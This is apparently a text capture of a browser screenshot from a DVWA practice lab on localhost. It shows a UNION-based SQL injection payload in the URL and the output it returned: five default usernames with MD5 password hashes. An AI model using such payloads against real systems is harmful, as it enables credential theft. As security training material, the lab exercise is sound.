 127.0.0.1:42001/vulnerabilities/sqli/?id='+UNION+SELECT+user%2C+password+FROM+users%23&Submit=Submit#
B Reverse Shell Cheat S… GTFOBins GitHub - pentestmonk… Nessus Essentials A list of favicon pre-co… Welcome :: Damn Vul…
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
User ID: Submit
ID: ' UNION SELECT user, password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' UNION SELECT user, password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT user, password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION SELECT user, password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION SELECT user, password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99